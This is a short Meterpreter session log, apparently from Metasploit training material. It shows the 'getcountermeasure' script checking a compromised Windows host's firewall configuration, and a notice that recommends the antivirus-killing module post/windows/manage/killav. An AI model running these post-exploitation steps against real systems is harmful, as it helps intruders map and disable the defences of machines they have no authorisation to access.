 meterpreter > run getcountermeasure
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [...]
[*] Running Getcountermeasure on the target...
[*] Checking for contermeasures...
[*] Getting Windows Built in Firewall configuration...
[*]
[*] Domain profile configuration:
[*] -------------------------------------------------------------------
[*] Operational mode = Enable
[*] Exception mode = Enable
[*]
[*] Standard profile configuration (current):
[*] -------------------------------------------------------------------
[*] Operational mode = Enable
[*] Exception mode = Enable
[*]
[*] IMPORTANT: Command executed successfully.
[*] However, "netsh firewall" is deprecated;
[*] use "netsh advfirewall firewall" instead.
[*] For more information on using "netsh advfirewall firewall" commands
[*] instead of "netsh firewall", see KB article 947709
[*] at http://go.microsoft.com/fwlink/?linkid=121488 .
[*]